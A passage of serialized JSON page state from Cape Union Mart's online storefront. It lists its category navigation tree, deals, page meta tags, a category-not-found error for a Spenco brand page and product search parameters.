Youth"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"K-Way MMXXI","id":"brands-kwaymmxxi","name":"K-Way MMXXI","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwaymmxxi","name":"K-Way MMXXI"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"K-Way Technologies","id":"brands-kwayperformance-tech","name":"K-Way Technologies","onlineSubCategoriesCount":7,"parentCategoryId":"brands-kwayperformance","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwayperformance","name":"K-Way Performance"},{"id":"brands-kwayperformance-tech","name":"K-Way Technologies"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false}],"description":"K-Way Performance","id":"brands-kwayperformance","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw1c452fe2\u002Fmenu-images\u002FK_Way.png","name":"K-Way Performance","onlineSubCategoriesCount":1,"pageDescription":"K-Way is South Africa's leading brand of outdoor apparel and hiking gear. Buy K-Way clothing and hiking gear online and get Free delivery on orders over R500!","pageKeywords":"k way","pageTitle":"K-Way Clothing and Hiking Gear For Sale - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwayperformance","name":"K-Way Performance"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw1c452fe2\u002Fmenu-images\u002FK_Way.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw1c452fe2\u002Fmenu-images\u002FK_Way.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"K-Way x Sealand","id":"brands-kwayxsealand","name":"K-Way x Sealand","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwayxsealand","name":"K-Way x Sealand"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Afritrail","id":"brands-afritrail","name":"Afritrail","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-afritrail","name":"Afritrail"}]},{"description":"B&W","id":"brands-b&w","name":"B&W","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-b&w","name":"B&W"}]},{"description":"Bison","id":"brands-bison","name":"Bison","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-bison","name":"Bison"}]},{"description":"Foodsock","id":"brands-foodsock","name":"Foodsock","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-foodsock","name":"Foodsock"}]}],"description":"Brands","id":"brands","name":"Brands","onlineSubCategoriesCount":144,"pageDescription":"Explore the great outdoors with our selection of outdoor brands like K-WAY, The North Face, Salomon & Leatherman. Shop in-store or online with many ways to pay!","pageKeywords":"brands","pageTitle":"Brands - Cape Union Mart","parentCategoryId":"root","parentCategoryTree":[{"id":"brands","name":"Brands"}],"c_composableBrandListDisplay":true,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-brands","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw6f23ded4\u002Fnavigation\u002FQ4_Brands_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdwa832bc4b\u002Fnavigation\u002FQ4_Brands_Nav_Mobile.jpg","link":"\u002Fc\u002Fbrands\u002F","target":"_self"}},{"categories":[{"categories":[{"description":"Tested and Ready For Anything","id":"explore-collections-tested-and-ready-for-anything","name":"Tested and Ready For Anything","onlineSubCategoriesCount":0,"parentCategoryId":"explore-collections","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-collections","name":"Shop by Collections"},{"id":"explore-collections-tested-and-ready-for-anything","name":"Tested and Ready For Anything"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Summer Experience","id":"explore-collections-summer-experience","name":"Summer Experience","onlineSubCategoriesCount":0,"parentCategoryId":"explore-collections","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-collections","name":"Shop by Collections"},{"id":"explore-collections-summer-experience","name":"Summer Experience"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"International Travel","id":"explore-collections-international-travel","name":"International Travel","onlineSubCategoriesCount":0,"parentCategoryId":"explore-collections","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-collections","name":"Shop by Collections"},{"id":"explore-collections-international-travel","name":"International Travel"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Shop by Collections","id":"explore-collections","name":"Shop by Collections","onlineSubCategoriesCount":3,"parentCategoryId":"explore","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-collections","name":"Shop by Collections"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Hiking","id":"explore-adventures-hiking","name":"Hiking","onlineSubCategoriesCount":4,"parentCategoryId":"explore-adventures","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-adventures","name":"Shop by Adventures"},{"id":"explore-adventures-hiking","name":"Hiking"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Camping","id":"explore-adventures-camping","name":"Camping","onlineSubCategoriesCount":0,"parentCategoryId":"explore-adventures","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-adventures","name":"Shop by Adventures"},{"id":"explore-adventures-camping","name":"Camping"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Running","id":"explore-adventures-running","name":"Running","onlineSubCategoriesCount":4,"parentCategoryId":"explore-adventures","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-adventures","name":"Shop by Adventures"},{"id":"explore-adventures-running","name":"Running"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Travel","id":"explore-adventures-travel","name":"Travel","onlineSubCategoriesCount":0,"parentCategoryId":"explore-adventures","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-adventures","name":"Shop by Adventures"},{"id":"explore-adventures-travel","name":"Travel"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Shop by Adventures","id":"explore-adventures","name":"Shop by Adventures","onlineSubCategoriesCount":4,"parentCategoryId":"explore","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-adventures","name":"Shop by Adventures"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Our Heritage","id":"explore-about-us-our-heritage","name":"Our Heritage","onlineSubCategoriesCount":0,"parentCategoryId":"explore-about-us","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-about-us","name":"About Us"},{"id":"explore-about-us-our-heritage","name":"Our Heritage"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Fmanufacturing","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Story","id":"explore-about-us-our-story","name":"Our Story","onlineSubCategoriesCount":0,"parentCategoryId":"explore-about-us","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-about-us","name":"About Us"},{"id":"explore-about-us-our-story","name":"Our Story"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Fhistory","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Sustainability Journey","id":"explore-about-us-our-sustainability-journey","name":"Our Sustainability Journey","onlineSubCategoriesCount":0,"parentCategoryId":"explore-about-us","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-about-us","name":"About Us"},{"id":"explore-about-us-our-sustainability-journey","name":"Our Sustainability Journey"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Fsustainability","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Technology","id":"explore-about-us-our-technology","name":"Our Technology","onlineSubCategoriesCount":0,"parentCategoryId":"explore-about-us","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-about-us","name":"About Us"},{"id":"explore-about-us-our-technology","name":"Our Technology"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"About Us","id":"explore-about-us","name":"About Us","onlineSubCategoriesCount":4,"parentCategoryId":"explore","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-about-us","name":"About Us"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Fabout-us","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Explore","id":"explore","name":"Explore","onlineSubCategoriesCount":3,"parentCategoryId":"root","parentCategoryTree":[{"id":"explore","name":"Explore"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-explore","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdwef9abc88\u002Fnavigation\u002FQ4_KWAY_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw7be4a160\u002Fnavigation\u002FQ4_KWAY_Nav_Mobile.jpg","link":"\u002Fc\u002Fbrands-kwayperformance\u002F","target":"_self"}},{"categories":[{"description":"On Promotion","id":"deals-promotion","name":"On Promotion","onlineSubCategoriesCount":0,"parentCategoryId":"deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-promotion","name":"On Promotion"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Buy 2 Selected Women’s T-shirts for R399","id":"deals-always-on-buy-2-save-100-womens-tees","name":"Buy 2 Selected Women’s T-shirts for R399","onlineSubCategoriesCount":0,"parentCategoryId":"deals-always-on-deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-always-on-deals","name":"Always-On Deals"},{"id":"deals-always-on-buy-2-save-100-womens-tees","name":"Buy 2 Selected Women’s T-shirts for R399"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 & Get R100 OFF Selected Men's T-Shirts","id":"deals-always-on-deals-mens-tees","name":"Buy 2 & Get R100 OFF Selected Men's T-Shirts","onlineSubCategoriesCount":0,"parentCategoryId":"deals-always-on-deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-always-on-deals","name":"Always-On Deals"},{"id":"deals-always-on-deals-mens-tees","name":"Buy 2 & Get R100 OFF Selected Men's T-Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 Old Khaki Flip Flops for R199","id":"deals-always-on-deals-old-khaki-flip-flops","name":"Buy 2 Old Khaki Flip Flops for R199","onlineSubCategoriesCount":2,"parentCategoryId":"deals-always-on-deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-always-on-deals","name":"Always-On Deals"},{"id":"deals-always-on-deals-old-khaki-flip-flops","name":"Buy 2 Old Khaki Flip Flops for R199"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 & Save R100 on Kids' & Youth Fleece","id":"deals-always-on-deals-lightweight-fleece-kids-and-youth","name":"Buy 2 & Save R100 on Kids' & Youth Fleece","onlineSubCategoriesCount":0,"parentCategoryId":"deals-always-on-deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-always-on-deals","name":"Always-On Deals"},{"id":"deals-always-on-deals-lightweight-fleece-kids-and-youth","name":"Buy 2 & Save R100 on Kids' & Youth Fleece"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 & Save R150 on Men & Women's Fleece","id":"deals-always-on-deals-lightweight-fleece-men-women","name":"Buy 2 & Save R150 on Men & Women's Fleece","onlineSubCategoriesCount":2,"parentCategoryId":"deals-always-on-deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-always-on-deals","name":"Always-On Deals"},{"id":"deals-always-on-deals-lightweight-fleece-men-women","name":"Buy 2 & Save R150 on Men & Women's Fleece"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Always-On Deals","id":"deals-always-on-deals","name":"Always-On Deals","onlineSubCategoriesCount":5,"parentCategoryId":"deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-always-on-deals","name":"Always-On Deals"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Deals","id":"deals","name":"Deals","onlineSubCategoriesCount":2,"parentCategoryId":"root","parentCategoryTree":[{"id":"deals","name":"Deals"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-deals","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw187e27ab\u002Fnavigation\u002FQ4_STB_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw670e96e8\u002Fnavigation\u002FQ4_STB_Nav_Mobile.jpg","link":"\u002Fc\u002Fsale\u002F","target":"_self"}},{"categories":[{"description":"Gift Wrapping","id":"gift-wrapping","name":"Gift Wrapping","onlineSubCategoriesCount":0,"parentCategoryId":"giftcards","parentCategoryTree":[{"id":"giftcards","name":"Gifting"},{"id":"gift-wrapping","name":"Gift Wrapping"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Fgift-wrapping","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Gift Cards","id":"gift-cards","name":"Gift Cards","onlineSubCategoriesCount":0,"parentCategoryId":"giftcards","parentCategoryTree":[{"id":"giftcards","name":"Gifting"},{"id":"gift-cards","name":"Gift Cards"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fgiftcards","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Gifting","id":"giftcards","name":"Gifting","onlineSubCategoriesCount":2,"parentCategoryId":"root","parentCategoryTree":[{"id":"giftcards","name":"Gifting"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":true,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":true,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-giftcards","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw36d24836\u002Fnavigation\u002FQ4_Gifting_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw051252ba\u002Fnavigation\u002FQ4_Gifting_Nav_Mobile.jpg","link":"\u002Fgift-wrapping.html","target":"_self"}}],"id":"root","name":"Cape Union Storefront Catalog","onlineSubCategoriesCount":9,"c_enableCompare":false,"c_showInMenu":false,"c_pageMetaTags":[{"id":"og:type","name":false,"property":true,"title":false,"content":"website"},{"id":"twitter:card","name":true,"property":false,"title":false,"content":"summary"},{"id":"og:site_name","name":false,"property":true,"title":false,"content":"Cape Union Mart"},{"id":"twitter:site","name":true,"property":false,"title":false,"content":"https:\u002F\u002Ftwitter.com\u002Fcapeunionmart"},{"id":"og:title","name":false,"property":true,"title":false,"content":"Cape Union Storefront Catalog - Cape Union Mart"},{"id":"og:locale","name":false,"property":true,"title":false,"content":"en_ZA"},{"id":"description","name":true,"property":false,"title":false,"content":"Cape Union Storefront Catalog - Our online store has everything you could need for outdoor pursuits - including hiking, camping, trail running, mountain biking, snow sports, travel and more!"},{"id":"robots","name":true,"property":false,"title":false,"content":"index,follow"},{"id":"og:url","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fproduction-eu01-capeunion.demandware.net\u002Fon\u002Fdemandware.store\u002Fs\u002FCUM\u002Fdw\u002Fshop\u002Fv99_9\u002Fcategories\u002Froot?levels=3&locale=en-ZA"},{"id":"title","name":false,"property":false,"title":true,"content":"Cape Union Storefront Catalog - Cape Union Mart"},{"id":"og:description","name":false,"property":true,"title":false,"content":"Cape Union Storefront Catalog - Our online store has everything you could need for outdoor pursuits - including hiking, camping, trail running, mountain biking, snow sports, travel and more!"},{"id":"article:publisher","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fwww.facebook.com\u002Fcapeunionmart\u002F"}],"c_description":{"id":null,"body":null},"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null},"c_isPageDesignerPage":false,"c_pageDesignerPageId":"category-root"}},"dualHeaderEnabled":false},"pageProps":{"path":"\u002Fc\u002Fbrands-spenco\u002F","categoryId":"brands-spenco","category":{"title":"Category Not Found","type":"https:\u002F\u002Fapi.commercecloud.salesforce.com\u002Fdocumentation\u002Ferror\u002Fv1\u002Ferrors\u002Fcategory-not-found","detail":"No category with ID 'brands-spenco' for site 'CUM' could be found.","categoryId":"brands-spenco","siteId":"CUM","isError":true,"message":"No category with ID 'brands-spenco' for site 'CUM' could be found."},"products":{"limit":0,"query":"","searchPhraseSuggestions":{},"selectedRefinements":{"cgid":"brands-spenco","orderable_only":"true"},"sortingOptions":[{"id":"best-matches","label":"Best Matches"},{"id":"price-low-to-high","label":"Price Low To High"},{"id":"price-high-to-low","label":"Price High to Low"},{"id":"product-name-ascending","label":"Product Name A - Z"},{"id":"product-name-descending","label":"Product Name Z - A"},{"id":"predictive-sorting","label":"Recommend"}],"offset":0,"total":0},"isSearch":false,"isPageDesignerPage":false,"isRedirect":false,"redirectUrl":"","isBrands":false,"searchQuery":null,"pageTitle":"undefined | Cape Union Mart","searchParams":{"refine":[null,"cgid=brands-spenco","orderable_only=true"],"expand":"images,prices,variations,promotions","perPricebook":true,"allVariationProperties":true,"allImages":true,"select":"(**,hits.(currency.(**),hitType.(**),image.(**),price.(**),pricePerUnit.(**),priceRanges.(**),productId.(**),productName.(**),productPromotions.(**),productType.(**),representedProduct.(**),variants.(**),variationGroups.(**),c_pageUrl,c_isSale,c_isNew,c_colorSwatches,c_pickupInStore,c_turntoAverageRating,c_turntoReviewCount,c_promotions.(**),c_ga4EcommerceItem.(**),c_rentalPrice,c_rentalURL,imageGroups[?(@.viewType=='zoom'||@.viewType=='large'||@.viewType=='small')].(+images[0,1],+variationAttributes.(**),+viewType)))","limit":48}}},"Progressive":{"buildOrigin":"\u002Fmobify\u002Fbundle\u002F1037\u002F","cacheManifest":{},"ssrOptions":{"appHostname":"cumi-development-cum-production.mobify-storefront.com","appOrigin":"https:\u002F\u002Fcumi-d